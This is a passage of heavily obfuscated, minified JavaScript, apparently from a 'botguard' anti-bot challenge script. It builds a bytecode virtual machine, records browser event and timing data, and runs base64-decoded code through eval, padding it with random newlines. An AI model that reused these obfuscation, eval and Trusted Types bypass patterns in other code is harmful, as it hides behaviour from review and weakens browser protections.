0):(f.push(29,o-c,t),Z(),x(n+1)))},l,3),i(r,!1,function(){n===m&&(f.push(e,o-c),Z(),x(n+1))},l,5),l.style.display="none",l.src=s,a.appendChild(l))},Z=function(){a.removeChild(l),l=null,m=0},l=null,m=0,f=[],u.f=function(t,n){y?(n=y,y=function(){(n(),setTimeout)(function(){t(q,f)},0)}):t(q,f)},c=+new Date,a=document.body||document.documentElement.lastChild,h=setInterval(function(t,n,e){l&&(t=m,e=+new Date,2e4<e-c?(f.push(66,e-c),Z(),P()):(n=N())?(f.push(93,e-c,n),Z(),x(t+1)):6e3<e-F&&(f.push(87,e-c),Z(),x(t+1)))},n),x(1)),p},o=function(t,n,e,r,i){if(i=n,!(r=u.trustedTypes)||!r.createPolicy)return i;try{i=r.createPolicy(t,{createHTML:a,createScript:a,createScriptURL:a})}catch(t){u.console&&u.console[e](t.message)}return i},s=function(t,n,e,i){return r.call(this,57,6,e,t,n,i,10)},u=this||self,c=u.requestIdleCallback?function(t){requestIdleCallback(function(){t()},{timeout:4})}:u.setImmediate?function(t){setImmediate(t)}:function(t){setTimeout(t,0)},l=function(t,n,r,i){return e.call(this,57,t,5,n,r,i)},a=function(t){return n.call(this,7,16,t,5)};(40<(t=u.botguard||(u.botguard={}),t.m)||(t.m=41,t.bg=l,t.a=s),t).FDm_=function(t,i,o,s,u,c){return[(n(7,16,64,3,"f","load","error",(c=atob(t.substr((u=t.lastIndexOf("//"))+2)),function(n,c,l){if(l="FNL"+c,n)try{
return void(s=n.eval(r(57,6,"error",null,"","bg",5,n)(Array(7824*Math.random()|0).join("\n")+["//# sourceMappingURL=[data-uri]",'(function(){var qO=function(x,N,F,Z,n,H,q,m,P){return(Z&(1==(Z>>2&3)&&(P=(q=n[H]<<24,m=n[(H|0)+1]<<F,-(m|0)+N*(q&m)+(q^m)+(~q&m))|n[(H|0)+N]<<8|n[(H|0)+3]),x))==Z&&(n=Fv[F.l](F.hi),n[F.l]=function(){return N},n.concat=function(M){N=M},P=n),P},R=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y,r){if((20>(Z|7)&&5<=Z<<1&&(y=function(){},y.prototype=N.prototype,x.A=N.prototype,x.prototype=new y,x.prototype.constructor=x,x.pA=function(g,L,I){for(var b=Array(arguments.length-F),z=F;z<arguments.length;z++)b[z-F]=arguments[z];return N.prototype[L].apply(g,b)}),(Z|16)==Z)&&(H.classList?H.classList.remove(q):NO(24,0,n,q,H)&&W(10,x,H,Array.prototype.filter.call(c(11,F,9,H),function(g){return g!=q}).join(N))),-57<=Z<<1&&2>((Z^20)&8)){if(!P)throw Error("Invalid event type");if(A=K(6,F,((v=oG(58,49,q))||(q[xV]=v=new w(q)),m))?!!m.capture:!!m,E=v.add(P,N,H,A,n),!E.proxy){if((M=NO(16),E).proxy=M,M.src=q,M.listener=E,q.addEventListener)iM||(m=A),void 0===m&&(m=x),q.addEventListener(P.toString(),M,m);else if(q.attachEvent)q.attachEvent(t(16,"on",P.toString()),M);else if(q.addListener&&q.removeListener)q.addListener(M);else throw Error("addEventListener and attachEvent are unavailable.");Zl++}}return r},$V=function(x,N,F,Z,n){return N+9>>1>=(N>>1&x||(Z.X=true,Z.listener=F,Z.proxy=F,Z.src=F,Z.ad=F),N)&&N+2>>2<N&&(this.o=Y.document||document),n},my=function(x,N,F,Z,n,H,q,m,P,M,E){if((F-1|57)>=F&&(F-2|24)<F)if(Array.isArray(m))for(M=0;M<m.length;M++)my(117,true,29,null,n,H,q,m[M],P);else n=c(11,n,15),H&&H[HY]?H.C.add(String(m),n,N,K(38,Z,q)?!!q.capture:!!q,P):R(false,n,null,33,P,N,H,q,m);if(((F+9&53)<F&&(F-5^28)>=F&&(this.type=N,this.currentTarget=this.target=Z,this.defaultPrevented=this.H=false),F&x)==F)for(P=H.length,q="string"===typeof H?H.split(N):H,m=Z;m<P;m++)m in q&&n.call(void 0,q[m],m,H);if(15<=(F|7)&&7>(F<<1&15)){for(H=[],q=M=0;M<N.length;M++)for(q+=Z,n=(P=n<<Z,m=N[M],2*(m|0)+~m-(~P|m));7<q;)q-=8,H.push(n>>q&255);E=H}return E},oG=function(x,N,F,Z,n,H,q,m,P){if(1>(N<<((N^75)&15||(G.call(this,F?F.type:""),this.relatedTarget=this.currentTarget=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0,this.key="",this.charCode=this.keyCode=0,this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=false,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,F&&(q=this.type=F.type,n=F.changedTouches&&F.changedTouches.length?F.changedTouches[0]:null,this.target=F.target||F.srcElement,this.currentTarget=Z,H=F.relatedTarget,H||("mouseover"==q?H=F.fromElement:"mouseout"==q&&(H=F.toElement)),this.relatedTarget=H,n?(this.clientX=void 0!==n.clientX?n.clientX:n.pageX,this.clientY=void 0!==n.clientY?n.clientY:n.pageY,this.screenX=n.screenX||0,this.screenY=n.screenY||0):(this.offsetX=F.offsetX,this.offsetY=F.offsetY,this.clientX=void 0!==F.clientX?F.clientX:F.pageX,this.clientY=void 0!==F.clientY?F.clientY:F.pageY,this.screenX=F.screenX||0,this.screenY=F.screenY||0),this.button=F.button,this.keyCode=F.keyCode||0,this.key=F.key||"",this.charCode=F.charCode||("keypress"==q?F.keyCode:0),this.ctrlKey=F.ctrlKey,this.altKey=F.altKey,this.shiftKey=F.shiftKey,this.metaKey=F.metaKey,this.pointerId=F.pointerId||0,this.pointerType="string"===typeof F.pointerType?F.pointerType:PY[F.pointerType]||"",this.state=F.state,this.i=F,F.defaultPrevented&&e.A.preventDefault.call(this))),2)&13)&&-55<=(N|1))a:{switch(m){case 1:P=q?"disable":"enable";break a;case Z:P=q?"highlight":"unhighlight";break a;case 4:P=q?"activate":"deactivate";break a;case H:P=q?"select":"unselect";break a;case n:P=q?"check":"uncheck";break a;case 32:P=q?"focus":"blur";break a;case F:P=q?"open":"close";break a}throw Error("Invalid component state");}return 1==(N^(1==((N^43)&15)&&(this.src=F,this.R={},this.g=0),x))>>3&&(Z=F[xV],P=Z instanceof w?Z:null),P},a=function(x,N,F,Z,n,H){return 2==((N^1)&((N|x)==((N&92)==N&&(F.fv=function(){return F.Ai?F.Ai:F.Ai=new F},F.Ai=void 0),N)&&(H=Object.prototype.hasOwnProperty.call(F,MO)&&F[MO]||(F[MO]=++EL)),7))&&p.call(this,F,Z||U.fv(),n),H},AO=function(x,N,F,Z,n,H,q,m,P,M){if((n&x)==n)a:{for(P=Z;P<F.length;++P)if(m=F[P],!m.X&&m.listener==H&&m.capture==!!N&&m.ad==q){M=P;break a}M=-1}return 1==(n+6&3)&&(m=H,m=(N=m<<13,(m&N)+~(m&N)-(~m^N)),m=(F=m>>17,2*(m&~F)-(m|~F)+(~m|F)),(m=(m^m<<5)&q)||(m=1),M=Z^m),M},vY=function(x,N,F,Z,n,H,q,m,P,M,E){if((F+6&(15>F-9&&11<=(F|6)&&(m=typeof q,P=m!=Z?m:q?Array.isArray(q)?"array":m:"null",E=P==n||P==Z&&typeof q.length==H),x))<x&&(F>>2&3)>=N)for(M in q=H,n.R){for(m=n.R[P=H,M];P<m.length;P++)++q,$V(5,20,Z,m[P]);delete (n.g--,n).R[M]}return E},wX=function(x,N,F,Z,n,H,q,m,P,M,E){if((x&108)==(1==(x>>2&15)&&(N.classList?Array.prototype.forEach.call(F,function(A){R("class"," ","",24,1,N,A)}):W(5,"class",N,Array.prototype.filter.call(c(11,"",8,N),function(A){return!(0<=yD(3,75,1,A,F))}).join(" "))),x)){for(;q.J.length;){M=(q.W=n,q.J).pop();try{P=WY(F,q,M,false)}catch(A){T("~",17,Z,A,q)}if(H&&q.W){(m=q.W,m)(function(){C(60,N,q,N,N)});break}}E=P}return 3==(x|8)>>3&&(cY.call(this),N||Kp||(Kp=new rX),this.Bv=this.rt=this.Pv=null,this.qD=false,this.iO=void 0,this.Qg=this.Gg=null),E},sL=function(x,N,F,Z,n,H,q,m,P,M){if(!(Z>>2&7))if(H="array"===zA("null",N,"call")?N:[N],this.u)F(this.u);else try{q=[],m=!this.J.length,t(47,0,this,[RG,q,H]),t(31,0,this,[j2,F,q]),n&&!m||C(57,true,this,true,n)}catch(E){T("~",64,2048,E,this),F(this.u)}if((Z&77)==Z){for(q=u(x,N),P=F;n>F;n--)P=(m=P<<8,H=d(325,8,N),2*(m&H)+~m+(m&~H)-(~m^H));B(N,q,P)}return M},t=function(x,N,F,Z,n){return 1==(x-(3==((((x&114)==x&&(n=F in bM?bM[F]:bM[F]=N+F),x)^28)&15)&&F.J.splice(N,N,Z),9)&15)&&(B(F,N,Z),Z[Xv]=2796),n},GA=function(x,N,F,Z,n,H,q,m,P,M,E){if(3>(N+4&8)&&9<=(N^36)){if(!(M=(Lp.call(this,Z),F))){for(P=this.constructor;P;){if(q=a(48,48,P),n=YV[q])break;P=(m=Object.getPrototypeOf(P.prototype))&&m.constructor}M=n?"function"===typeof n.fv?n.fv():new n:null}this.I=M}return N-x>>4<x&&1<=(N|3)>>4&&(E=!!(Z.F&n)&&!!(Z.P&n)!=F&&(!(q=Z.am,(n|H)- -1+(q|~n))||Z.dispatchEvent(oG(58,8,64,x,16,8,F,n)))&&!Z.Cv),E},K=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){if(((x&((x-5|17)>=x&&(x+1^26)<x&&(this.O=N),108))==x&&(Z=new l(F,N),v=[function(y){return e2(y,Z,5,false)}]),x&61)==x){if(Z.Ji+=((M=(m=(E=(A=(n||Z.uO++,0<Z.Kv&&Z.Rd&&Z.zg&&1>=Z.yg&&!Z.s&&!Z.W)&&(!n||1<Z.ti-F)&&0==document.hidden,Z.uO==N))||A?Z.v():Z.S,q=m-Z.S,q>>14),Z).j&&(Z.j^=M*(q<<2)),M),Z.O=M||Z.O,E||A)Z.uO=0,Z.S=m;!A||m-Z.N<Z.Kv-(H?255:n?5:2)?v=false:(Z.ti=F,P=O(Z,n?361:54),B(Z,54,Z.Z),Z.J.push([pp,P,n?F+1:F]),Z.W=hO,v=true)}return(x^((x|48)==x&&(v=Math.floor(this.pv+(this.v()-this.N))),70))&27||(Z=typeof F,v="object"==Z&&F!=N||"function"==Z),v},UL=function(x,N,F,Z,n,H,q,m){if((Z+1>>2<Z&&(Z+1&60)>=Z&&(this.listener=H,this.proxy=null,this.src=q,this.type=N,this.capture=!!n,this.ad=F,this.key=++IG,this.X=this.h=false),16<=Z>>1)&&1>((Z|9)&16)&&(m=Fv[F](Fv.prototype,{document:N,floor:N,length:N,pop:N,call:N,stack:N,replace:N,parent:N,console:N,prototype:N,splice:N,propertyIsEnumerable:N})),(Z&62)==Z){if(H=window.btoa){for(q="",F=0;F<N.length;F+=8192)q+=String.fromCharCode.apply(null,N.slice(F,F+8192));n=H(q).replace(/\\+/g,"-").replace(/\\//g,"_").replace(/=/g,"")}else n=void 0;m=n}return 2<=(Z^75)>>x&&2>(Z-9&8)&&(H=n.type,H in F.R&&W(38,N,n,F.R[H])&&($V(5,17,null,n),F.R[H].length==N&&(delete F.R[H],F.g--))),m},C=function(x,N,F,Z,n,H,q,m,P,M,E,A){if((x|56)==x&&F.J.length){F.Rd=(F.zg=(F.Rd&&0(),n),N);try{H=F.v(),F.N=H,F.uO=0,F.S=H,q=wX(8,true,25,2048,null,n,F),m=F.v()-F.N,F.pv+=m,m<(Z?0:10)||0>=F.nv--||(m=Math.floor(m),F.Vg.push(254>=m?m:254))}finally{F.Rd=false}A=q}if(27<=(x|4)&&38>x+3&&(aG.call(this),this.C=new w(this),this.lO=null,this.SR=this),(x+1&13)>=x&&x+7>>2<x)if(m&&m.once)my(117,true,28,N,Z,H,m,n,q);else if(Array.isArray(n))for(P=F;P<n.length;P++)C(7,null,0,Z,n[P],H,q,m);else Z=c(11,Z,14),H&&H[HY]?H.C.add(String(n),Z,false,K(66,N,m)?!!m.capture:!!m,q):R(false,Z,null,32,q,false,H,m,n);if(!((x^54)>>3)){for(q=m=0;m<N.length;m++)q+=N.charCodeAt(m),q+=q<<10,q^=q>>6;(H=new Number((M=(n=1<<(P=(q=(q+=q<<3,E=q>>11,3*(q&~E)-(~q&E)-2*(q|~E)+2*(~q|E)),q)+(q<<15)>>>0,F),-3-2*~(n|1)+(~n^1)),(P|M)- -1+(~P^M))),H)[0]=(P>>>F)%Z,A=H}return A},fp=function(x,N,F,Z,n,H,q,m,P,M,E){return((F|4)>>3||(Array.isArray(q)&&(q=q.join(" ")),M=n+Z,""===q||void 0==q?(TA||(m={},TA=(m[N]=false,m.autocomplete="none",m.dropeffect="none",m.haspopup=false,m[x]="off",m.multiline=false,m.multiselectable=false,m.orientation="vertical",m.readonly=false,m.relevant="additions text",m.required=false,m.sort="none",m.busy=false,m.disabled=false,m.hidden=false,m.invalid="false",m)),P=TA,Z in P?H.setAttribute(M,P[Z]):H.removeAttribute(M)):H.setAttribute(M,q)),1==(F^18)>>3&&"number"!==typeof Z&&Z)&&!Z.X&&((P=Z.src)&&P[HY]?UL(3,N,P.C,13,Z):(m=Z.type,H=Z.proxy,P.removeEventListener?P.removeEventListener(m,H,Z.capture):P.detachEvent?P.detachEvent(t(18,n,m),H):P.addListener&&P.removeListener&&P.removeListener(H),Zl--,(q=oG(58,50,P))?(UL(3,N,q,9,Z),q.g==N&&(q.src=null,P[xV]=null)):$V(5,21,null,Z))),E},W=function(x,N,F,Z,n,H,q){if((x|24)==x)if(n=F.length,n>N){for(H=Array(n),Z=N;Z<n;Z++)H[Z]=F[Z];q=H}else q=[];if((x&89)==x){if(!N)throw Error("Invalid class name "+N);if("function"!==typeof F)throw Error("Invalid decorator function "+F);}return 1==((x^(13>x>>1&&1<=(x+9&13)&&("string"==typeof F.className?F.className=Z:F.setAttribute&&F.setAttribute(N,Z)),15))&7)&&(H=yD(3,72,1,F,Z),(n=H>=N)&&Array.prototype.splice.call(Z,H,1),q=n),q},e2=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){if(3==(F-9&15))if(M=H.C.R[String(N)]){for(m=(q=(M=M.concat(),Z),true);q<M.length;++q)(E=M[q])&&!E.X&&E.capture==n&&(A=E.ad||E.src,P=E.listener,E.h&&UL(3,Z,H.C,25,E),m=false!==P.call(A,x)&&m);v=m&&!x.defaultPrevented}else v=true;if(2==((5<=(((F&90)==F&&(Z.X?n=true:(H=new e(N,this),x=Z.ad||Z.src,q=Z.listener,Z.h&&fp("live",0,25,Z,"on"),n=q.call(x,H)),v=n),F)|5)&&7>((F|4)&15)&&(N.jR(function(y){n=y},Z,x),v=n),F^33)&15))a:{for(H in x)if(n.call(void 0,x[H],H,x)){v=Z;break a}v=N}return v},NO=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y){if(!((x|3)>>4))if(Array.isArray(H))for(A=N;A<H.length;A++)NO(3,0,null,Z,n,H[A],q,m);else P=K(34,F,q)?!!q.capture:!!q,n=c(11,n,13),m&&m[HY]?m.C.remove(String(H),n,P,Z):m&&(M=oG(58,51,m))&&(E=M.Yk(H,P,n,Z))&&fp("live",0,24,E,"on");return 2==x+3>>3&&(y=function(r){return N.call(y.src,y.listener,r)},N=Cp,v=y),(x+5^12)<x&&(x+3^4)>=x&&(n.classList?q=n.classList.contains(Z):(H=c(11,"",11,n),q=yD(3,74,F,Z,H)>=N),v=q),v},VD=function(x,N,F,Z,n,H){return 4>((N^28)&8)&&-78<=N-1&&(H=typeof n.className==Z?n.className:n.getAttribute&&n.getAttribute(x)||F),H},c=function(x,N,F,Z,n){return 2==(2==(F>>((F-8^18)<F&&(F+4&x)>=F&&N.Qg&&N.Qg.forEach(Z,void 0),2)&7)&&(n=Z.classList?Z.classList:VD("class",8,N,"string",Z).match(/\\S+/g)||[]),F)+3>>3&&("function"===typeof N?n=N:(N[JO]||(N[JO]=function(H){return N.handleEvent(H)}),n=N[JO])),n},BY=function(x,N,F,Z,n,H,q,m,P,M,E,A){return(N^(N+3>>4||(n=d(x,8,Z),129+(n|-129)&&(n=(H=-(n|0)-2*~n+(n&-128)+2*(~n|F),q=d(x,8,Z)<<7,2*(H&q)+2*~(H&q)-~H-(H|~q))),A=n),25))>>4||(A=E=function(){if(m.O==m){if(m.G){var v=[uM,n,H,void 0,P,M,arguments];if(q==Z)var y=C(61,true,m,(t(47,0,m,v),F),F);else if(1==q){var r=!m.J.length;(t(31,0,m,v),r)&&C(59,true,m,F,F)}else y=WY(25,m,v,false);return y}P&&M&&P.removeEventListener(M,E,dX)}}),A},T=function(x,N,F,Z,n,H,q,m){if((N|48)==(15>((N|(N>>1&7||(n.u=((n.u?n.u+x:"E:")+Z.message+":"+Z.stack).slice(0,F)),72))==N&&(m=F&&F.parentNode?F.parentNode.removeChild(F):null),N^39)&&5<=((N|9)&12)&&(this.Cv=this.Cv),N))if(F.classList)Array.prototype.forEach.call(Z,function(P,M){F.classList?F.classList.add(P):NO(23,0,1,P,F)||(M=VD("class",9,"","string",F),W(11,"class",F,M+(0<M.length?" "+P:P)))});else{for(q in n=((Array.prototype.forEach.call(c(11,(H={},""),10,F),function(P){H[P]=true}),Array).prototype.forEach.call(Z,function(P){H[P]=true}),""),H)n+=0<n.length?" "+q:q;W(3,"class",F,n)}return m},yD=function(x,N,F,Z,n,H,q){if(((1==(2==(N-x&14)&&(q=F),(N|1)>>x)&&(q=Math.floor(this.v())),N)|72)==N)a:if("string"===typeof n)q="string"!==typeof Z||Z.length!=F?-1:n.indexOf(Z,0);else{for(H=0;H<n.length;H++)if(H in n&&n[H]===Z){q=H;break a}q=-1}return q},u=function(x,N,F,Z,n,H,q,m,P,M,E,A){return 1==((x|5)&(2<=(x>>2&6)&&17>x>>2&&(E=n&7,M=Dl,H=[63,95,23,-4,54,32,H,86,-63,-8],P=Fv[Z.l](Z.wt),P[Z.l]=function(v){m=v,E+=6+7*n,E&=7},P.concat=function(v,y,r,g){return(g=(m=(r=-(v=q%16+1,v)*m- -1032*m+43*m*m+E+H[E+N&7]*q*v-4085*q*m+(M()|F)*v-129*q*q*m+3*q*q*v,void 0),H[r]),H)[(y=E+61,-~y-2*(y&-8)+(y^7)+(y|-8))+(n&2)]=g,H[E+(-1-~n-(n&-3))]=95,g},A=P),3))&&(N.s?A=lM(N,N.L):(Z=OL(true,8,N,325),(Z|128)-~Z+~(Z|128)-(Z&-129)&&(Z^=128,n=OL(true,2,N,325),Z=(F=Z<<2,~(F&n)-3*~(F|n)+2*(~F^n))),A=Z)),A},QD=function(x,N,F,Z,n){return UL.call(this,3,F,x,3,N,Z,n)},S2=function(){return yD.call(this,3,32)},kV=function(x,N,F,Z,n){return T.call(this,"~",50,x,N,F,Z,n)},cY=function(){return C.call(this,24)},B=function(x,N,F){if(54==N||361==N)x.G[N]?x.G[N].concat(F):x.G[N]=qO(57,F,x,8);else{if(x.Tg&&325!=N)return;220==N||295==N||139==N||212==N||486==N?x.G[N]||(x.G[N]=u(10,59,0,x,14,F,N)):x.G[N]=u(11,59,0,x,137,F,N)}325==N&&(x.j=OL(false,32,x,325),x.V=void 0)},qP=function(x,N,F,Z,n,H,q,m,P,M){for(H=(M=u(N,(P=(m=u((q=n[FY]||{},N),n),q.Hv=u(36,n),q.D=[],n.O==n?(d(x,Z,n)|F)-1:1),n)),F);H<P;H++)q.D.push(u(36,n));for(;P--;)q.D[P]=O(n,q.D[P]);return q.Ue=O(n,M),q.Dm=O(n,m),q},Cp=function(x,N,F,Z,n,H){return e2.call(this,F,N,8,x,Z,n,H)},o8=function(x,N,F,Z,n){if((n=(Z=Y.trustedTypes,N),!Z)||!Z.createPolicy)return n;try{n=Z.createPolicy(x,{createHTML:NP,createScript:NP,createScriptURL:NP})}catch(H){if(Y.console)Y.console[F](H.message)}return n},xs=function(x,N,F,Z,n,H,q,m,P,M){function E(A){A&&x.appendChild("string"===typeof A?F.createTextNode(A):A)}for(P=Z;P<q.length;P++)if(m=q[P],!vY(4,0,8,n,"array","number",m)||K(98,null,m)&&m.nodeType>H)E(m);else{a:{if(m&&"number"==typeof m.length){if(K(70,null,m)){M="function"==typeof m.item||"string"==typeof m.item;break a}if("function"===typeof m){M="function"==typeof m.item;break a}}M=false}my(117,N,20,H,E,M?W(26,H,m):m)}},i5=function(x,N,F,Z,n,H,q,m,P,M,E,A,v){for(v=(n=x.replace(/\\r\\n/g,"\\n"),E=0,[]),q=0;q<n.length;q++)m=n.charCodeAt(q),128>m?v[E++]=m:(2048>m?v[E++]=(Z=m>>6,2*(Z|0)+~Z-(Z|-193)):(55296==64512+2*(m&-64513)-2*(m^64512)+(~m&64512)&&q+1<n.length&&56320==(F=n.charCodeAt(q+1),64512-(~F&64512))?(m=(H=N+(m&-1024)-(m^N)<<10,2*~(65536&H)- -262148-(65536|~H)+3*(-65537|H))+(P=n.charCodeAt(++q),N-~P+~(P|N)),v[E++]=m>>18|240,v[E++]=(M=m>>12,(M|0)+(~M^63)-(M|-64))|128):v[E++]=m>>12|224,v[E++]=(A=m>>6,2*(A|63)- -1+~(A|63)-(A^63))|128),v[E++]=m&63|128);return v},G=function(x,N){return my.call(this,117,x,6,N)},Zq=function(x,N){for(N=[];x--;)N.push(255*Math.random()|0);return N},U=function(){return VD.call(this,"class",3)},HR=function(x,N,F,Z,n,H,q,m,P){if(!Z.u){Z.yg++;try{for(m=(P=(n=void 0,Z.Z),0);--N;)try{if(H=void 0,Z.s)n=lM(Z,Z.s);else{if((m=O(Z,54),m)>=P)break;n=O(Z,(H=(B(Z,361,m),u(5,Z)),H))}K(9,4,(n&&(q=n[ni],-~(q&F)+(q&-2049)+(~q|F))?n(Z,N):$s(0,Z,[mF,21,H],295),N),Z,false,false)}catch(M){O(Z,506)?$s(22,Z,M,295):B(Z,506,M)}if(!N){if(Z.gt){(Z.yg--,HR)(16,445973019660,2048,Z);return}$s(0,Z,[mF,33],295)}}catch(M){try{$s(22,Z,M,295)}catch(E){T("~",x,F,E,Z)}}Z.yg--}},w=function(x){return oG.call(this,58,10,x)},PR=function(){return wX.call(this,3)},Q=function(x,N,F,Z){for(F=(Z=(x|0)-1,[]);0<=Z;Z--)F[(x|0)-1-(Z|0)]=N>>8*Z&255;return F},w0=function(x,N,F,Z,n,H){for(Z=(n=(F.hi=(F.wt=UL(3,{get:function(){return this.concat()}},((F.CA=MP,F).yG=F[j2],F.B$=EE,F.l),33),Fv[F.l](F.wt,{value:{value:{}}})),0),[]);314>n;n++)Z[n]=String.fromCharCode(n);C(56,true,F,(t(63,0,F,(t(79,(t(15,0,F,(t(58,386,F,(t(42,482,F,(t(10,128,F,(t(74,66,F,(t(42,456,F,(B((t(74,(new cR((t(26,204,(B(F,506,(t(10,283,F,(B(F,219,(B(F,(B(F,308,(t(10,388,F,(t(42,365,F,(F.AI=(t(42,(t(74,(t(42,437,(B(F,242,(t(26,(t((F.lW=(t(58,453,F,(t(58,(B(F,451,(B(F,(t(74,252,(t(26,345,F,((B((t(58,(B(F,220,[165,(t(10,146,(t((t(26,299,F,(t(42,178,(t(58,75,(t(74,337,(B(F,417,(B(F,361,(B(((F.L=(F.J=(F.W=null,[]),F.Rd=(F.nv=25,F.sQ=0,F.S=(F.j=void 0,0),false),F.V=void 0,void 0),(F.bO=void 0,F.ti=(F.u=void 0,8001),F.s=void 0,F.O=(F.uO=(H=(F.U=[],window).performance||{},F.G=[],void 0),F),F).yg=0,F.pv=(F.zg=false,F.Ji=1,(F.Tg=false,F).Vg=[],F.dt=function(q){return K.call(this,15,q)},F.Kv=0,F.Z=(F.Xb=[],0),F.vv=(F.N=0,[]),0),F).OQ=H.timeOrigin||(H.timing||{}).navigationStart||0,F),54,0),0)),{})),F),function(q,m){vR(54,(m=O(q,u(5,q)),q.O),m)}),F),function(q){y0(4,q)}),F),function(q,m,P,M,E){for(m=(M=(P=BY(325,(E=u(32,q),3),127,q),0),[]);M<P;M++)m.push(d(325,8,q));B(q,E,m)}),function(q,m,P,M,E){m=O(q,(M=0!=O((P=u(33,(E=u(5,q),q)),q),E),P)),M&&B(q,54,m)})),58),444,F,function(q,m,P,M,E,A,v,y,r,g){0!==(v=O((A=(E=u((M=u((r=u(5,(y=u(32,q),q)),36),q),36),q),P=O(q,r),O(q,E)),q),M),g=O(q.O,y),g)&&(m=BY(325,17,false,2,v,A,1,q,g,P),g.addEventListener(P,m,dX),B(q,308,[g,P,m]))}),F),function(q,m,P,M,E,A,v,y,r,g,L,I,b,z,f,D,V){function h(X,J){for(;r<X;)z|=d(325,8,q)<<r,r+=8;return z>>=(J=z&((r-=X,1)<<X)-1,X),J}for(m=(D=(y=(b=(g=(z=(I=u(37,q),r=0),h(3)),2+(g&-2)-(~g&1)),h(5)),0),P=[],0);m<y;m++)f=h(1),P.push(f),D+=f?0:1;for(V=(M=((D|0)-1).toString(2).length,[]),A=0;A<y;A++)P[A]||(V[A]=h(M));for(E=0;E<y;E++)P[E]&&(V[E]=u(36,q));for(v=[],L=b;L--;)v.push(O(q,u(33,q)));t(26,I,q,function(X,J,np,tO,gX){for(np=(J=[],[]),gX=0;gX<y;gX++){if(!(tO=V[gX],P)[gX]){for(;tO>=np.length;)np.push(u(33,X));tO=np[tO]}J.push(tO)}X.L=(X.s=qO(57,v.slice(),X,16),qO)(57,J,X,9)})}),0),0]),142),F,function(q,m,P,M){B(q,(m=(P=u(33,(M=u(37,q),q)),u(37,q)),m),O(q,M)||O(q,P))}),F),212,[]),B)(F,295,Zq(4)),function(q,m,P,M){K(21,4,m,q,true,false)||(M=u(37,q),P=u(36,q),B(q,P,function(E){return eval(E)}(Aa(O(q.O,M)))))})),F),function(q,m,P,M){if(M=q.Xb.pop()){for(P=d(325,8,q);0<P;P--)m=u(37,q),M[m]=q.G[m];q.G=(M[192]=(M[212]=q.G[212],q.G)[192],M)}else B(q,54,q.Z)}),486),[0,0,0]),F.JI=0,Y)),130),F,function(q){WR(q,3)}),function(q,m,P){B(q,(m=u((P=u(32,q),5),q),m),""+O(q,P))})),0),26),322,F,function(q,m,P,M,E){M=(m=u(37,(P=u(5,q),q)),O(q,P)),E=zA("null",M,"call"),B(q,m,E)}),243),F,function(q){WR(q,4)}),0)),t(10,276,F,function(q,m,P,M,E,A,v,y){for(m=(E=(M=O(q,(A=BY(325,5,127,(v=u(36,q),q)),P="",108)),M).length,0);A--;)m=(y=BY(325,6,127,q),-(m|y)+3*(m&y)+2*(m&~y)+2*(~m&y))%E,P+=Z[M[m]];B(q,v,P)}),F),function(q,m,P,M,E,A){B(q,(E=O(q,(P=O((M=(m=u(32,q),u(32,q)),A=u(37,q),q),m),M)),A),P in E|0)}),265),F,function(q,m,P,M,E,A,v,y,r){K(24,4,m,q,true,false)||(v=qP(325,33,0,8,q.O),M=v.Hv,E=v.Dm,A=v.Ue,y=v.D,r=y.length,P=0==r?new A[E]:1==r?new A[E](y[0]):2==r?new A[E](y[0],y[1]):3==r?new A[E](y[0],y[1],y[2]):4==r?new A[E](y[0],y[1],y[2],y[3]):2(),B(q,M,P))}),191),F,function(q,m,P,M,E,A){B((A=O((M=(m=u(37,(P=(E=u(37,q),u(5,q)),q)),O(q,P)),q),E),q),m,A[M])}),0),function(q){y0(1,q)})),function(q,m,P){(m=(P=u(33,q),O(q.O,P)),m[0]).removeEventListener(m[1],m[2],dX)})),0)),139),[]),F)),function(q,m,P,M,E,A){B(q,(m=O(q,(A=O(q,(M=u(32,(P=u(37,q),E=u(37,q),q)),E)),P))==A,M),+m)})),560)),F),function(q,m,P,M,E,A,v,y,r,g,L,I,b,z){if(!K(5,4,m,q,true,true)){if("object"==(M=(r=O(q,(P=(L=O((I=u(5,(g=(E=u(37,(A=u(36,q),q)),u)(32,q),q)),q),I),O(q,A)),g)),O)(q,E),zA)("null",P,"call")){for(v in b=[],P)b.push(v);P=b}for(r=(z=0,y=P.length,0)<r?r:1;z<y;z+=r)M(P.slice(z,-2-2*~z-(z^r)+2*(~z&r)),L)}}),"Submit")),59),F,function(q){sL(32,q,0,9,4)}),F),192,2048),function(q,m,P,M,E){!K(13,4,m,q,true,false)&&(E=qP(325,33,0,8,q),M=E.Ue,P=E.Dm,q.O==q||P==q.dt&&M==q)&&(B(q,E.Hv,P.apply(M,E.D)),q.S=q.v())})),function(){})),function(q,m,P,M,E,A,v){(v=(P=u(33,(m=u(32,q),q)),u(36,q)),q).O==q&&(M=O(q,m),A=O(q,v),E=O(q,P),M[E]=A,325==m&&(q.V=void 0,2==E&&(q.j=OL(false,32,q,325),q.V=void 0)))})),function(q,m,P,M){B(q,(m=u(33,(P=(M=u(5,q),d)(325,8,q),q)),m),O(q,M)>>>P)})),function(q,m,P,M,E,A,v,y){B((M=O((P=O((E=(y=u(36,(v=u(32,(A=u(32,(m=u(33,q),q)),q)),q)),O(q,v)),q),A),q),y),q),m,BY(325,16,false,2,P,E,M,q))})),t(10,193,F,function(q,m,P,M,E){B((M=O(q,(m=O((P=u((E=u(36,q),5),q),q),E),P)),q),P,M+m)}),[Xv])),0),F,[Ki,N]),[r0,x])),true),true)},cR=function(x,N,F){return a.call(this,48,3,x,N,F)},rX=function(){return $V.call(this,5,3)},O=function(x,N,F){if(void 0===(F=x.G[N],F))throw[mF,30,N];if(F.value)return F.create();return F.create(3*N*N+95*N+-24),F.prototype},ta=function(x,N,F,Z,n,H){return 